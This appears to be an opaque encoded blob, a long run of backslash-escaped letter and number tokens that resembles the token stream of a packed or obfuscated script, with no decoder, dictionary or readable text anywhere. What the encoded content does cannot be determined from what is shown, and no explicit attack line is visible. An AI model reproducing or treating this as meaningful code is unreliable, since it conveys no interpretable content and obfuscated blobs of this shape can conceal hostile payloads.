\\a\\d\\a\\l\\a\\13\\a\\E\\a\\b\\c\\a\\F\\a\\e\\a\\d\\a\\c\\a\\b\\z\\a\\d\\a\\l\\a\\13\\a\\E\\a\\b\\s\\a\\F\\a\\e\\a\\d\\a\\r\\a\\Y\\a\\d\\a\\l\\a\\13\\a\\E\\a\\b\\t\\a\\F\\a\\e\\a\\d\\a\\r\\a\\C\\a\\d\\a\\l\\a\\13\\a\\E\\a\\b\\x\\a\\F\\a\\e\\a\\d\\a\\r\\a\\i\\a\\d\\a\\l\\a\\13\\a\\E\\a\\c\\a\\M\\a\\F\\a\\e\\a\\d\\a\\r\\a\\k\\a\\d\\a\\l\\a\\13\\a\\E\\a\\c\\a\\c\\a\\F\\a\\e\\a\\d\\a\\r\\a\\P\\a\\d\\a\\l\\a\\B\\a\\h\\a\\D\\a\\e\\a\\13\\a\\E\\a\\1b\\a\\g\\a\\b\\d\\a\\o\\a\\j\\a\\A\\a\\j\\a\\q\\a\\E\\a\\M\\a\\F\\a\\F\\a\\l\\a\\B\\a\\h\\a\\G\\a\\R\\a\\e\\a\\1b\\a\\g\\a\\b\\d\\a\\o\\a\\j\\a\\A\\a\\j\\a\\q\\a\\E\\a\\c\\a\\F\\a\\l\\a\\B\\a\\h\\a\\G\\a\\b\\x\\a\\e\\a\\1b\\a\\g\\a\\b\\d\\a\\o\\a\\j\\a\\A\\a\\j\\a\\q\\a\\E\\a\\r\\a\\F\\a\\l\\a\\H\\a\\o\\a\\12\\a\\g\\a\\w\\a\\e\\a\\e\\a\\c\\a\\q\\a\\N\\a\\B\\a\\h\\a\\r\\a\\v\\a\\e\\a\\12\\a\\E\\a\\M\\a\\F\\a\\g\\a\\b\\l\\a\\l\\a\\B\\a\\h\\a\\c\\a\\b\\x\\a\\e\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\c\\a\\C\\a\\d\\a\\s\\a\\p\\a\\v\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\b\\k\\a\\n\\a\\j\\a\\d\\a\\s\\a\\p\\a\\12\\a\\h\\a\\c\\a\\Z\\a\\e\\a\\d\\a\\G\\a\\b\\16\\a\\d\\a\\h\\a\\c\\a\\b\\17\\a\\e\\a\\d\\a\\r\\a\\b\\x\\a\\d\\a\\h\\a\\b\\l\\a\\e\\a\\d\\a\\j\\a\\n\\a\\r\\a\\v\\a\\n\\a\\j\\a\\d\\a\\s\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\l\\a\\B\\a\\h\\a\\c\\a\\i\\a\\e\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\c\\a\\m\\a\\d\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\b\\17\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\17\\a\\n\\a\\j\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\b\\u\\a\\s\\a\\p\\a\\v\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\c\\a\\b\\16\\a\\n\\a\\j\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\X\\a\\n\\a\\j\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\b\\u\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\10\\a\\I\\a\\1b\\a\\d\\a\\s\\a\\j\\a\\n\\a\\1b\\a\\n\\a\\j\\a\\h\\a\\h\\a\\A\\a\\h\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\j\\a\\n\\a\\c\\a\\v\\a\\n\\a\\j\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\n\\a\\c\\a\\b\\x\\a\\n\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\t\\a\\d\\a\\s\\a\\j\\a\\n\\a\\c\\a\\R\\a\\o\\a\\b\\f\\a\\J\\a\\c\\a\\K\\a\\q\\a\\n\\a\\j\\a\\g\\a\\g\\a\\g\\a\\p\\a\\K\\a\\s\\a\\h\\a\\p\\a\\v\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\13\\a\\I\\a\\19\\a\\d\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\b\\k\\a\\n\\a\\j\\a\\d\\a\\s\\a\\c\\a\\z\\a\\h\\a\\c\\a\\x\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\K\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\O\\a\\b\\Q\\a\\N\\a\\H\\a\\o\\a\\12\\a\\g\\a\\w\\a\\s\\a\\c\\a\\q\\a\\N\\a\\B\\a\\h\\a\\b\\W\\a\\e\\a\\j\\a\\j\\a\\l\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\u\\a\\e\\a\\M\\a\\l\\a\\u\\a\\p\\a\\12\\a\\g\\a\\w\\a\\l\\a\\u\\a\\n\\a\\n\\a\\q\\a\\N\\a\\B\\a\\h\\a\\b\\W\\a\\e\\a\\b\\W\\a\\n\\a\\j\\a\\p\\a\\b\\W\\a\\s\\a\\p\\a\\12\\a\\h\\a\\b\\l\\a\\e\\a\\d\\a\\j\\a\\n\\a\\12\\a\\E\\a\\u\\a\\F\\a\\g\\a\\b\\l\\a\\n\\a\\j\\a\\d\\a\\s\\a\\p\\a\\A\\a\\b\\W\\a\\s\\a\\j\\a\\O\\a\\B\\a\\h\\a\\c\\a\\b\\x\\a\\e\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\c\\a\\C\\a\\d\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\r\\a\\b\\u\\a\\I\\a\\r\\a\\b\\r\\a\\d\\a\\s\\a\\p\\a\\r\\a\\b\\t\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\G\\a\\b\\q\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\W\\a\\n\\a\\j\\a\\p\\a\\A\\a\\r\\a\\b\\t\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\l\\a\\B\\a\\h\\a\\c\\a\\i\\a\\e\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\c\\a\\m\\a\\d\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\b\\17\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\17\\a\\n\\a\\j\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\b\\u\\a\\s\\a\\p\\a\\v\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\c\\a\\b\\16\\a\\n\\a\\j\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\X\\a\\n\\a\\j\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\b\\u\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\10\\a\\I\\a\\1b\\a\\d\\a\\s\\a\\j\\a\\n\\a\\1b\\a\\n\\a\\j\\a\\h\\a\\h\\a\\A\\a\\h\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\j\\a\\n\\a\\c\\a\\v\\a\\n\\a\\j\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\n\\a\\c\\a\\b\\x\\a\\n\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\t\\a\\d\\a\\s\\a\\j\\a\\n\\a\\c\\a\\R\\a\\o\\a\\b\\f\\a\\J\\a\\c\\a\\K\\a\\q\\a\\n\\a\\j\\a\\g\\a\\g\\a\\g\\a\\p\\a\\K\\a\\s\\a\\h\\a\\p\\a\\v\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\13\\a\\I\\a\\19\\a\\d\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\b\\k\\a\\n\\a\\j\\a\\d\\a\\s\\a\\c\\a\\z\\a\\h\\a\\c\\a\\x\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\K\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\O\\a\\b\\Q\\a\\N\\a\\B\\a\\h\\a\\c\\a\\b\\u\\a\\e\\a\\i\\a\\g\\a\\r\\a\\b\\17\\a\\o\\a\\d\\a\\c\\a\\w\\a\\d\\a\\q\\a\\l\\a\\H\\a\\o\\a\\c\\a\\b\\u\\a\\g\\a\\w\\a\\s\\a\\e\\a\\c\\a\\q\\a\\N\\a\\B\\a\\h\\a\\r\\a\\b\\c\\a\\e\\a\\c\\a\\b\\u\\a\\E\\a\\M\\a\\F\\a\\g\\a\\b\\l\\a\\l\\a\\B\\a\\h\\a\\c\\a\\b\\x\\a\\e\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\c\\a\\C\\a\\d\\a\\s\\a\\p\\a\\c\\a\\w\\a\\h\\a\\c\\a\\Z\\a\\e\\a\\d\\a\\c\\a\\b\\U\\a\\b\\11\\a\\d\\a\\h\\a\\c\\a\\b\\17\\a\\e\\a\\d\\a\\r\\a\\b\\x\\a\\d\\a\\h\\a\\G\\a\\t\\a\\e\\a\\d\\a\\c\\a\\b\\f\\a\\d\\a\\h\\a\\b\\l\\a\\e\\a\\d\\a\\j\\a\\n\\a\\r\\a\\b\\c\\a\\n\\a\\j\\a\\d\\a\\h\\a\\G\\a\\b\\t\\a\\e\\a\\d\\a\\c\\a\\b\\f\\a\\d\\a\\s\\a\\p\\a\\A\\a\\c\\a\\w\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\l\\a\\B\\a\\h\\a\\c\\a\\i\\a\\e\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\c\\a\\m\\a\\d\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\b\\17\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\17\\a\\n\\a\\j\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\b\\u\\a\\s\\a\\p\\a\\v\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\c\\a\\b\\16\\a\\n\\a\\j\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\X\\a\\n\\a\\j\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\b\\u\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\10\\a\\I\\a\\1b\\a\\d\\a\\s\\a\\j\\a\\n\\a\\1b\\a\\n\\a\\j\\a\\h\\a\\h\\a\\A\\a\\h\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\j\\a\\n\\a\\c\\a\\v\\a\\n\\a\\j\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\n\\a\\c\\a\\b\\x\\a\\n\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\t\\a\\d\\a\\s\\a\\j\\a\\n\\a\\c\\a\\R\\a\\o\\a\\b\\f\\a\\J\\a\\c\\a\\K\\a\\q\\a\\n\\a\\j\\a\\g\\a\\g\\a\\g\\a\\p\\a\\K\\a\\s\\a\\h\\a\\p\\a\\v\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\13\\a\\I\\a\\19\\a\\d\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\b\\k\\a\\n\\a\\j\\a\\d\\a\\s\\a\\c\\a\\z\\a\\h\\a\\c\\a\\x\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\K\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\O\\a\\b\\Q\\a\\N\\a\\B\\a\\h\\a\\c\\a\\i\\a\\e\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\c\\a\\m\\a\\d\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\b\\17\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\17\\a\\n\\a\\j\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\b\\u\\a\\s\\a\\p\\a\\v\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\c\\a\\b\\16\\a\\n\\a\\j\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\X\\a\\n\\a\\j\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\b\\u\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\10\\a\\I\\a\\1b\\a\\d\\a\\s\\a\\j\\a\\n\\a\\1b\\a\\n\\a\\j\\a\\h\\a\\h\\a\\A\\a\\h\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\j\\a\\n\\a\\c\\a\\v\\a\\n\\a\\j\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\t\\a\\d\\a\\s\\a\\j\\a\\n\\a\\c\\a\\R\\a\\o\\a\\b\\f\\a\\J\\a\\c\\a\\K\\a\\q\\a\\n\\a\\j\\a\\g\\a\\g\\a\\g\\a\\p\\a\\K\\a\\s\\a\\h\\a\\p\\a\\v\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\13\\a\\I\\a\\19\\a\\d\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\b\\k\\a\\n\\a\\j\\a\\d\\a\\s\\a\\c\\a\\z\\a\\h\\a\\c\\a\\x\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\K\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\O\\a\\O\\a\\O\\a\\i\\a\\g\\a\\c\\a\\19\\a\\e\\a\\c\\a\\i\\a\\l\\a\\i\\a\\g\\a\\r\\a\\G\\a\\g\\a\\r\\a\\r\\a\\e\\a\\d\\a\\r\\a\\x\\a\\d\\a\\l\\a\\B\\a\\h\\a\\c\\a\\b\\A\\a\\e\\a\\b\\g\\a\\g\\a\\r\\a\\b\\z\\a\\o\\a\\d\\a\\G\\a\\M\\a\\d\\a\\q\\a\\l\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\u\\a\\e\\a\\M\\a\\l\\a\\u\\a\\p\\a\\c\\a\\b\\A\\a\\g\\a\\w\\a\\l\\a\\u\\a\\n\\a\\n\\a\\q\\a\\N\\a\\c\\a\\b\\A\\a\\E\\a\\u\\a\\F\\a\\g\\a\\c\\a\\19\\a\\e\\a\\j\\a\\j\\a\\O\\a\\O\\a\\b\\h\\a\\h\\a\\G\\a\\b\\e\\a\\o\\a\\b\\S\\a\\q\\a\\N\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\u\\a\\e\\a\\M\\a\\l\\a\\u\\a\\p\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\g\\a\\w\\a\\l\\a\\u\\a\\n\\a\\n\\a\\q\\a\\N\\a\\B\\a\\h\\a\\t\\a\\e\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\E\\a\\u\\a\\F\\a\\l\\a\\b\\T\\a\\E\\a\\b\\e\\a\\F\\a\\e\\a\\t\\a\\g\\a\\b\\X\\a\\g\\a\\b\\i\\a\\m\\a\\l\\a\\G\\a\\b\\k\\a\\N\\a\\b\\q\\a\\E\\a\\b\\e\\a\\F\\a\\e\\a\\t\\a\\g\\a\\G\\a\\v\\a\\b\\i\\a\\G\\a\\i\\a\\g\\a\\c\\a\\b\\16\\a\\O\\a\\G\\a\\z\\a\\o\\a\\G\\a\\1b\\a\\q\\a\\N\\a\\x\\a\\e\\a\\t\\a\\g\\a\\b\\f\\a\\g\\a\\b\\i\\a\\m\\a\\l\\a\\v\\a\\e\\a\\x\\a\\g\\a\\b\\r\\a\\o\\a\\d\\a\\p\\a\\12\\a\\d\\a\\q\\a\\l\\a\\R\\a\\e\\a\\x\\a\\g\\a\\b\\r\\a\\o\\a\\d\\a\\b\\l\\a\\e\\a\\b\\B\\a\\d\\a\\d\\a\\J\\a\\v\\a\\q\\a\\l\\a\\L\\a\\e\\a\\x\\a\\g\\a\\b\\r\\a\\o\\a\\d\\a\\b\\B\\a\\d\\a\\d\\a\\J\\a\\R\\a\\n\\a\\b\\b\\a\\q\\a\\l\\a\\P\\a\\e\\a\\x\\a\\g\\a\\r\\a\\b\\16\\a\\o\\a\\R\\a\\n\\a\\b\\b\\a\\J\\a\\L\\a\\I\\a\\R\\a\\I\\a\\b\\b\\a\\q\\a\\l\\a\\H\\a\\o\\a\\o\\a\\v\\a\\b\\p\\a\\e\\a\\I\\a\\c\\a\\q\\a\\b\\j\\a\\b\\j\\a\\o\\a\\R\\a\\b\\p\\a\\e\\a\\I\\a\\c\\a\\q\\a\\b\\j\\a\\b\\j\\a\\o\\a\\L\\a\\b\\p\\a\\e\\a\\I\\a\\c\\a\\q\\a\\b\\j\\a\\b\\j\\a\\o\\a\\P\\a\\b\\p\\a\\e\\a\\d\\a\\d\\a\\q\\a\\q\\a\\N\\a\\b\\q\\a\\E\\a\\b\\e\\a\\F\\a\\e\\a\\P\\a\\O\\a\\b\\Q\\a\\N\\a\\H\\a\\o\\a\\G\\a\\11\\a\\o\\a\\r\\a\\b\\b\\a\\q\\a\\b\\p\\a\\e\\a\\e\\a\\j\\a\\G\\a\\u\\a\\j\\a\\q\\a\\b\\q\\a\\E\\a\\b\\e\\a\\F\\a\\e\\a\\r\\a\\b\\b\\a\\l\\a\\b\\Q\\a\\h\\a\\b\\q\\a\\E\\a\\b\\e\\a\\F\\a\\e\\a\\d\\a\\c\\a\\b\\r\\a\\b\\C\\a\\A\\a\\A\\a\\r\\a\\g\\a\\G\\a\\C\\a\\g\\a\\G\\a\\D\\a\\g\\a\\c\\a\\b\\n\\a\\A\\a\\I\\a\\G\\a\\H\\a\\A\\a\\G\\a\\14\\a\\A\\a\\G\\a\\12\\a\\A\\a\\G\\a\\19\\a\\A\\a\\r\\a\\b\\s\\a\\A\\a\\c\\a\\b\\f\\a\\I\\a\\c\\a\\C\\a\\I\\a\\G\\a\\b\\T\\a\\g\\a\\G\\a\\b\\17\\a\\d\\a\\O\\a\\O\\a\\H\\a\\o\\a\\b\\T\\a\\E\\a\\b\\e\\a\\F\\a\\g\\a\\w\\a\\s\\a\\G\\a\\b\\b\\a\\q\\a\\b\\T\\a\\E\\a\\b\\e\\a\\F\\a\\e\\a\\b\\T\\a\\E\\a\\b\\e\\a\\F\\a\\g\\a\\c\\a\\b\\t\\a\\o\\a\\M\\a\\J\\a\\G\\a\\b\\b\\a\\q\\a\\n\\a\\d\\a\\g\\a\\g\\a\\g\\a\\d\\a\\l\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\10\\a\\e\\a\\M\\a\\l\\a\\10\\a\\p\\a\\t\\a\\g\\a\\19\\a\\g\\a\\w\\a\\l\\a\\10\\a\\n\\a\\n\\a\\q\\a\\N\\a\\H\\a\\o\\a\\t\\a\\g\\a\\19\\a\\E\\a\\10\\a\\F\\a\\g\\a\\c\\a\\12\\a\\e\\a\\e\\a\\j\\a\\c\\a\\b\\l\\a\\j\\a\\q\\a\\N\\a\\b\\V\\a\\E\\a\\b\\e\\a\\F\\a\\e\\a\\t\\a\\g\\a\\19\\a\\E\\a\\10\\a\\F\\a\\g\\a\\14\\a\\l\\a\\b\\e\\a\\n\\a\\n\\a\\O\\a\\O\\a\\O\\a\\O\\a\\b\\h\\a\\h\\a\\G\\a\\r\\a\\o\\a\\q\\a\\N\\a\\B\\a\\h\\a\\c\\a\\b\\c\\a\\e\\a\\c\\a\\11\\a\\h\\a\\c\\a\\k\\a\\o\\a\\M\\a\\q\\a\\l\\a\\B\\a\\h\\a\\c\\a\\B\\a\\e\\a\\c\\a\\11\\a\\h\\a\\c\\a\\k\\a\\o\\a\\M\\a\\q\\a\\l\\a\\B\\a\\h\\a\\c\\a\\t\\a\\e\\a\\c\\a\\11\\a\\h\\a\\c\\a\\k\\a\\o\\a\\M\\a\\q\\a\\l\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\u\\a\\e\\a\\M\\a\\l\\a\\u\\a\\p\\a\\b\\V\\a\\g\\a\\w\\a\\l\\a\\u\\a\\n\\a\\n\\a\\q\\a\\N\\a\\H\\a\\o\\a\\b\\p\\a\\r\\a\\R\\a\\o\\a\\c\\a\\b\\c\\a\\J\\a\\b\\V\\a\\E\\a\\u\\a\\F\\a\\q\\a\\q\\a\\N\\a\\c\\a\\b\\c\\a\\g\\a\\w\\a\\n\\a\\e\\a\\c\\a\\l\\a\\c\\a\\b\\c\\a\\E\\a\\c\\a\\b\\c\\a\\g\\a\\w\\a\\I\\a\\c\\a\\F\\a\\e\\a\\b\\V\\a\\E\\a\\u\\a\\F\\a\\l\\a\\c\\a\\B\\a\\g\\a\\w\\a\\n\\a\\e\\a\\c\\a\\l\\a\\c\\a\\t\\a\\g\\a\\w\\a\\n\\a\\e\\a\\c\\a\\l\\a\\c\\a\\B\\a\\E\\a\\c\\a\\B\\a\\g\\a\\w\\a\\I\\a\\c\\a\\F\\a\\e\\a\\b\\T\\a\\E\\a\\u\\a\\F\\a\\l\\a\\c\\a\\t\\a\\E\\a\\c\\a\\t\\a\\g\\a\\w\\a\\I\\a\\c\\a\\F\\a\\e\\a\\b\\q\\a\\E\\a\\u\\a\\F\\a\\O\\a\\O\\a\\b\\T\\a\\e\\a\\c\\a\\B\\a\\l\\a\\b\\V\\a\\e\\a\\c\\a\\b\\c\\a\\l\\a\\b\\q\\a\\e\\a\\c\\a\\t\\a\\O\\a\\b\\h\\a\\h\\a\\r\\a\\R\\a\\o\\a\\v\\a\\J\\a\\k\\a\\q\\a\\N\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\b\\U\\a\\e\\a\\M\\a\\l\\a\\b\\U\\a\\p\\a\\v\\a\\g\\a\\w\\a\\l\\a\\b\\U\\a\\n\\a\\n\\a\\q\\a\\H\\a\\o\\a\\v\\a\\E\\a\\b\\U\\a\\F\\a\\e\\a\\e\\a\\k\\a\\q\\a\\c\\a\\L\\a\\h\\a\\G\\a\\L\\a\\l\\a\\c\\a\\L\\a\\h\\a\\G\\a\\k\\a\\O\\a\\b\\h\\a\\h\\a\\G\\a\\B\\a\\o\\a\\r\\a\\L\\a\\q\\a\\N\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\u\\a\\e\\a\\M\\a\\l\\a\\u\\a\\p\\a\\b\\V\\a\\g\\a\\w\\a\\l\\a\\u\\a\\n\\a\\n\\a\\q\\a\\N\\a\\H\\a\\o\\a\\o\\a\\b\\V\\a\\E\\a\\u\\a\\F\\a\\e\\a\\e\\a\\r\\a\\L\\a\\q\\a\\f\\a\\f\\a\\o\\a\\b\\p\\a\\b\\T\\a\\E\\a\\u\\a\\F\\a\\q\\a\\q\\a\\N\\a\\b\\V\\a\\g\\a\\c\\a\\b\\b\\a\\o\\a\\u\\a\\J\\a\\c\\a\\q\\a\\l\\a\\b\\T\\a\\g\\a\\c\\a\\b\\b\\a\\o\\a\\u\\a\\J\\a\\c\\a\\q\\a\\l\\a\\b\\q\\a\\g\\a\\c\\a\\b\\b\\a\\o\\a\\u\\a\\J\\a\\c\\a\\q\\a\\l\\a\\u\\a\\I\\a\\I\\a\\O\\a\\O\\a\\B\\a\\h\\a\\z\\a\\e\\a\\c\\a\\1a\\a\\g\\a\\r\\a\\B\\a\\o\\a\\o\\a\\b\\T\\a\\g\\a\\w\\a\\I\\a\\c\\a\\q\\a\\b\\F\\a\\c\\a\\1a\\a\\g\\a\\r\\a\\11\\a\\o\\a\\q\\a\\q\\a\\l\\a\\B\\a\\h\\a\\u\\a\\e\\a\\M\\a\\l\\a\\G\\a\\w\\a\\o\\a\\u\\a\\p\\a\\b\\T\\a\\g\\a\\w\\a\\b\\j\\a\\b\\j\\a\\u\\a\\p\\a\\r\\a\\M\\a\\b\\j\\a\\b\\j\\a\\u\\a\\p\\a\\G\\a\\K\\a\\q\\a\\N\\a\\c\\a\\b\\S\\a\\e\\a\\b\\q\\a\\E\\a\\z\\a\\F\\a\\g\\a\\b\\o\\a\\o\\a\\j\\a\\G\\a\\x\\a\\I\\a\\L\\a\\A\\a\\j\\a\\J\\a\\j\\a\\G\\a\\m\\a\\I\\a\\L\\a\\A\\a\\j\\a\\q\\a\\l\\a\\b\\g\\a\\g\\a\\b\\z\\a\\o\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\1b\\a\\I\\a\\G\\a\\Z\\a\\d\\a\\s\\a\\p\\a\\v\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\b\\V\\a\\E\\a\\z\\a\\F\\a\\n\\a\\j\\a\\d\\a\\s\\a\\p\\a\\12\\a\\h\\a\\c\\a\\Z\\a\\e\\a\\d\\a\\r\\a\\u\\a\\d\\a\\h\\a\\c\\a\\b\\17\\a\\e\\a\\d\\a\\c\\a\\b\\U\\a\\d\\a\\h\\a\\b\\l\\a\\e\\a\\d\\a\\j\\a\\n\\a\\c\\a\\b\\S\\a\\n\\a\\j\\a\\d\\a\\A\\a\\s\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\r\\a\\b\\U\\a\\s\\a\\p\\a\\v\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\b\\V\\a\\E\\a\\z\\a\\F\\a\\n\\a\\j\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\T\\a\\E\\a\\z\\a\\F\\a\\n\\a\\j\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\r\\a\\b\\U\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\q\\a\\l\\a\\u\\a\\n\\a\\n\\a\\l\\a\\H\\a\\o\\a\\z\\a\\p\\a\\b\\T\\a\\g\\a\\w\\a\\I\\a\\c\\a\\q\\a\\N\\a\\z\\a\\n\\a\\n\\a\\O\\a\\b\\Q\\a\\N\\a\\z\\a\\e\\a\\M\\a\\O\\a\\O\\a\\b\\V\\a\\g\\a\\c\\a\\b\\b\\a\\o\\a\\M\\a\\J\\a\\b\\V\\a\\g\\a\\w\\a\\q\\a\\l\\a\\b\\q\\a\\g\\a\\c\\a\\b\\b\\a\\o\\a\\M\\a\\J\\a\\b\\q\\a\\g\\a\\w\\a\\q\\a\\l\\a\\b\\T\\a\\g\\a\\c\\a\\b\\b\\a\\o\\a\\M\\a\\J\\a\\b\\T\\a\\g\\a\\w\\a\\q\\a\\O\\a\\b\\h\\a\\h\\a\\G\\a\\b\\S\\a\\o\\a\\r\\a\\10\\a\\J\\a\\r\\a\\t\\a\\q\\a\\N\\a\\B\\a\\h\\a\\x\\a\\e\\a\\r\\a\\10\\a\\g\\a\\b\\d\\a\\o\\a\\d\\a\\p\\a\\d\\a\\q\\a\\l\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\u\\a\\e\\a\\M\\a\\l\\a\\u\\a\\p\\a\\x\\a\\g\\a\\w\\a\\l\\a\\u\\a\\n\\a\\n\\a\\q\\a\\N\\a\\H\\a\\o\\a\\x\\a\\E\\a\\u\\a\\F\\a\\g\\a\\b\\r\\a\\o\\a\\d\\a\\s\\a\\d\\a\\q\\a\\b\\p\\a\\e\\a\\I\\a\\c\\a\\q\\a\\N\\a\\x\\a\\E\\a\\u\\a\\F\\a\\e\\a\\x\\a\\E\\a\\u\\a\\F\\a\\g\\a\\c\\a\\b\\t\\a\\o\\a\\x\\a\\E\\a\\u\\a\\F\\a\\g\\a\\b\\r\\a\\o\\a\\d\\a\\s\\a\\d\\a\\q\\a\\n\\a\\c\\a\\J\\a\\x\\a\\E\\a\\u\\a\\F\\a\\g\\a\\w\\a\\q\\a\\O\\a\\O\\a\\x\\a\\e\\a\\x\\a\\g\\a\\c\\a\\b\\X\\a\\o\\a\\d\\a\\d\\a\\q\\a\\l\\a\\x\\a\\e\\a\\x\\a\\g\\a\\c\\a\\b\\t\\a\\o\\a\\M\\a\\J\\a\\r\\a\\t\\a\\I\\a\\c\\a\\q\\a\\l\\a\\c\\a\\L\\a\\h\\a\\x\\a\\O\\a\\b\\h\\a\\h\\a\\G\\a\\b\\d\\a\\o\\a\\b\\S\\a\\q\\a\\N\\a\\b\\U\\a\\e\\a\\o\\a\\G\\a\\b\\V\\a\\q\\a\\b\\G\\a\\c\\a\\1a\\a\\g\\a\\r\\a\\B\\a\\o\\a\\o\\a\\c\\a\\b\\o\\a\\g\\a\\w\\a\\n\\a\\c\\a\\q\\a\\b\\F\\a\\c\\a\